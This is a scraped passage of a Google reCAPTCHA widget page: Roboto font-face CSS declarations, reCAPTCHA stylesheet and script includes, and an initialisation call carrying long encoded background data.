  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gxdGgRiAiB4E7bOwmPZPNg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gxdGgRiAiB4E7bOwmPZPNg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gxdGgRiAiB4E7bOwmPZPNg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w79Gw605d8KswovDugbDvkU0e2NbwrTCggDDgiXCvjdpwqHCtzjCrUsVw7c/[base64]/CqsO6SSHClFHCoEMFwqvDhMKvPsKHUcKFw59Rwq7DgsOzwq8tw6/Cs8KPw4LCjyLDsXVuUsO/[base64]/Ci2PDv8OfFVFIwoXCtUMzEsKjacOzwqjCtMOvw4XDpnfCssK4dX4yw7fDvknCqmnDpGjDu8KDwqM1woTCk8Opwr1ZaAxTCsOeZFcHwqvCuxF5TQthSMOSWcOuwp/DnBYtwpHDjRJ6w6rDvsO3wptVwpXCtnTCi0DCjMK3QcKsO8OPw7oqwpZrwqXCuMO5e1BldyPChcK/w6RCw53Cnygtw7FGGsKGwrDDjMKYAMK1wozDt8K/[base64]/ClcK/bsKCwoscw4nDu8ObFQXCsW3Cj23CjVLCmcOkQsOvSsKVa1/DkcKZw5XCicOvUMK0w7XDhMO3T8KdEcKXOcOCw7ldVsOOJsOOw7DCn8KjwqouwqVPwosQw5Muw7LDlMKJw7XCscKKTgEuJA1zblJ6wrosw73DusOlw4/Cmk/Ci8OJcjkKwrpVInQfw5tea3LDpj3ClAsswpx1w58UwpdTw4UHwq7DqDNmf8O5w67Dry9QwqvCk2XDrcKTYcK0w6/DnMKNwqXDq8O/w7HDtjbCvkh1w73CmVN4LcO3w58owq/CoxbCtsKPdMOXwoDDoMODD8KQwqBvERbDqcO3CyZ3BHk+OVt2H3TDt8OLd109w615wqMFBhFPwovDv8OJFGkyWsOJPnJ1TRlaVsOKQMO6MMKTCsKhwrMuw7FMw7EAwr0Vw69kWj4LBnclwrA/RxzDi8KPw7B4wqvCjUjDmQHDgMO+w6nCih7Cg8Oje8Kvw4gFwpLCtF4GKyUxC8KIKBwPKcOaGMKLTCrCvjnDn8KEKxZpwqYpwq1ywqTDvMOpCkwjc8K6w53ChRjDkw/CrMKgwp/CtmFTcwYVwrB6wpfCm1PCn3bCmTx8wprCu2bDnn7CvCTDtsOIw5wjw4RwKnPDqMO3wpA0wrcXJsKfw5TDkcOywprCkQBhwrPDi8KNIcOawpnDv8Ojw7kbwozCqsK4w4c0wpPCmcOBw7ZJw4LCkkI3wo/CkcKRw5N8wo09w4MwG8OfZTzDu1jDlsKEwqszwrbDr8OSeGHCn8KdwqrCsU43A8Kyw6JFwoDCtsKKXMKZIhXCgwTCmQbDtE8BNsKXaFrCk8OxwrlYwqouWMKDwoLCjh/DicOMGW/Cmn4ZJsKeScKnaFLCjk7ChEjDsG9YYsK7wpXDhQdjDElSTE9IZkk0w6JxKFbDmRbDk8Kbw7TChkw9b0DDgSo4ZFfCv8O6w44NTMKLBz5Pw6FrViYiw43DkMOfwr/CrR8uw59EVDpFwrdewpzDmxlywrwUMMO8wpzDp8O8w7AywqpQMsKfw7XDscO+BsOhw5zDpn/DmyzDn8O8wpfDmzEVKF9ew5HCjT7DjcK2UATDsR4Qw7DCpAvDvycow6gKwpbCg8OQw4V2wozChFLDnsO7wqhhHFYWw6pyNMKvwq/CtEfDrxbDijjCtMK9w5t7wr/[base64]/Dh0nDsS1yw5zDpcK0X8KZw7LDpifCj8KiWMOTMwVAOcKkczh/wo07wpwlw6BPw4YQw7VxTsO7wo0Uw7DDssOywrIKwrzDkVQqS8K7ScOJLsK6w5TDlXwId8KwHMKufEjCsnXDuXnDqXdTR3vCnwgfw5DDvHbCrF8/UcK9w5PDmcO9w5HCmkBrOsOQOiY7w4Vgw4/[base64]/[base64]/ZAfCox0kw4vDscKzw5bCqGXDqkrDmsKKw7l8wp7DslU2X8Oqw6l9woXCnjDCiDLDsMOAw5LCgj3CisOvwrrDs0/CkcO0wqjCqcKmwr/DqXshWsOYw6pew6PCtsOgamXCoMOnT2LDli/DggRowpLDhBnCtl7DkcKPDGHDmMKZw7lAJ8KQClcVYgHDmldrwpJ7LETDpmzCt8K1wr85wpcdw7cjPsKHwoR0MsK6wpIMXxAiw5LDrsOJJMOlaxglwqFqRcKzwpprJTBIw4HDn8Ogw7YdVHvCrsOFAsKbwrnCmcKOw6bDvC7Cs8KkMirDq1/CpEzDmHlaGcKvwoXCixvCk1IHSSDDijoOwpTDusOLJQUgwpZtw4w+wrzDgMKKw4ctwrpxwp3Cl8KAC8OKc8KDOMKKwoLCq8KPwrscBsKtbUZVwprCjsKiUgZ2FyI4V2RDwqfCuRdzQ1kqVz/DlBLDk1DDqVVJw7HDuDU4wpXCl37CpMKdw6EYLFI7MsKYelzDm8KEw5URIA/Dv0UTw4LDj8KQYsOzIBrDrw8Rw5kDwokhKsOLDsO8w57CusOGwrV8MyB7NHTCkRvDvQ/DpcOqw5cFEsKiw5fCrkRoJUHCpB3Dn8KIw77CpToZw7fDhcODOsOWc10Yw4bCn0E8wqB1VsO4wq/ChkjCjcKcwrdqB8O+w6/CmgfDhzPDncK/KTFFw4cSN3BjRsKEwqsPHT/CrsOPwoU/w4XCh8KtLDMywrd7wqXCp8KTflBFdsKSYRVkwqJOwrfDo1U+L8KJw6Q0OG9CDWRDOxojw6s7P8OuMcO3cxLCmcOXVEPDhF3CgMKNZMOVDEwKYMOBw6NGZMKUKQPDnsOCEcKGw4ZIwpUYLELDmsOTZ8KXSQ/CmcKiw44pw5ECw6jCiMO4w6siT1hpGMKpw7MfGMORwpgxwqpowpNQK8O9AyfCpsOzesOCUcO/[base64]/[base64]/[base64]/DrkPDiEtqQ8OjMcO9wo0nwobDj1TDucOmD8Oow4cYZD0Rw6IOwpg0QcKFw4cSGg8rw7rCg2ANSMOCckbCqAV5wpJjdAHDrcO6fcOlw5/[base64]/w5NDJzLDiA1rbsOSw67DkUZQw4ZUJU3Dn8KfcURcZWJCw73CvMOtfWrDui5zwp8Lw5fCvsOBS8KjFMK6w5wJwrdoDcOkwrLCncKsFBXCsnHCs0MvwqnCg2BbJMK+RAALJEJiwq7Cl8KGdmJxYDHCqcO2w5Jfw7/DncOQQcOcG8Kzw5rDlFoYEFjDri1Owq4uw6/DtcOmRC1awrzCgRZWw6bCqsOrHsOqb8OZewdww6nDoDTCkQbCulRYYsKZw4R9Uikywr9cfynCui8bd8KKwo7CgDhyw4HCtDfCmcOvwprDrRvDmcKjEsKlw7vCpy3DpsOYwrDDiF/Cswd/wp4ZwrMHOlvCkcOUw4/DlsOvWMO8Dg/[base64]/wrRFRWZqPwjCk8OrAcKfRcKKV8OPwp4jw6bDn8OEfMKNw4JeLcKKOGzDg2RiwqbDr8KCwporwoLDvMK9wrVFJsKGY8KbTsKKLsOMWibDmgoawqJ8woDClyZjwpTDrsK+wqDCpkg/[base64]/PMKFGF7CisKjdcKtIX5dWGjDg3tcw6HCknZ1PcKgw6ZLwr5Tw4MQwpFmXFlEIcO/UcOrw6hPwqQ5w5rDhMK7HMK1wrdEbjgLTsOFwo0iFCoaOh4fwrDDgsOTN8KcFsOEDBjCmSzCt8OiUsKRK2Ekw7PCssOeVsOmwrIfGMKxBF7ClsOuw5PCkWfCkTp9w5DCjcOcw5MjYE9GbsKSGzvCuTPCvVE/wr3DjMOjw5bDkgrDkylbOj1vWsKpwpt+H8Onw41jwpwXEcKKwpbCjMOTw6g1w4PCuSNJBjnCgMOKw61ZW8Olw5LDtsKNwqLCoDU/wpNVeSolHlUMw5tRwrZow40FCcKqEcOWw6XDo0IbHsOIw53DtcOYO1F0w7XCul7DtXLDsB3CmsKSehIcHsOeV8ONw79Cw73Dm3nCucOhw7jCvMOuw44SU2tcV8OrfC3Cn8OHED07w5kYwrfCr8O7w4TCoMO/wrXDoDk/[base64]/Dn099H8KUwoTCl8OoScKVZsODworDnmTDqTjCtQHCp1vDgMOpMjxTwpdKw7LCv8K6B2DCuU/Cn3VzwrvCksKNb8KAwqc3wqBNw5fDi8KPC8OUDR/CicK8wo7CgCHCnmzDq8Kcw4hvB8OgcmwGVsKWCsKbEsKfMFAqJsKew4MsAn3Dl8KlbcOawownw6oaNChfw7wYwqTCjsOgYcKDwoUYw6vDtcKawrDDlAIKVsK0wo/DkVTDmsOvw7U6wqlUwpLCt8O7w7PCtzZIw6NHwrQOw4LDvU3CgkxIWiYHC8KBw74Sf8OWwq/DmmvDscOsw4plWsOXbHXChsKIAQUzSgozwoBgwodlVkXDv8OOR0/[base64]/CrENfXSvDoV59w6J0YyHClwhUwofCiMKlWkkYwqxjwoxcwosVw7IwAMO2fMOowq1cwolQQE/DsF99KMOvw7DDrShKwqVvwoTDrMKkW8K8LMO0HlkDwpUlwpDCr8OHUsK/GEdbJ8OiHBbCpWvDj2bDpMKIX8OcwocBGcOVw7fCgVkewpPChsOXccKIwrzCkCfDpFRRwosdw7wSw6B9wrMew5dIZMKMFMKdw6XDqcOLCsKLH2LDnzdsTcOPwpLDscOjw6ZVS8OdQcOvwqjDusOmQUJzwonCuE7DsMOROMOowqHCqzrCtzNTTcOiCj5/G8OKw7Flw5E2wqrCscOEHitVw6jCo23DhMKFan1ew5nCqxrCo8O3wr3CsXLDmhYhJh/[base64]/Djj0lJRbDshQ+w43DgMOJBhHDgxY+w4TCk8Kow6bCjcK3THJRdC8mAsKdwp9bPsO5QF8iw6Qlw4vDlhfDpMOWwqoPXT8awrBbw4Eew5zDsT3CmcOBw41iwpksw4bDl0hDPlbCgz/ChFl+HyUkTsKOwo5FUsOywp7CsMK0MMOawonCjMOSMTdITC3DjcKuwrMtO0XDnVURfyooQ8KNFwTCg8Oxw7xacWQZVxbCvcKlAsKVQcKGwobDn8KjC0LDlkbDpDcXwqnDssOkdUHCrwhaOjnDmTtyw7B/E8K6HWbDjELDt8KQTDksMQHDiQAKw5NCSRl+w4p5wpE6MEDCuMONw67CpFQlNsK5B8KRFcO3DlBNMsKLL8OTwqYmw6/DsmFSBUzDvwQldcKsH2AiKhZ7QlgvITzCgWXDsGbDlQIKwpgLw7F2QcKhHVUxdcKIw7fCl8OKw6jCs2Mrw78aRcOsT8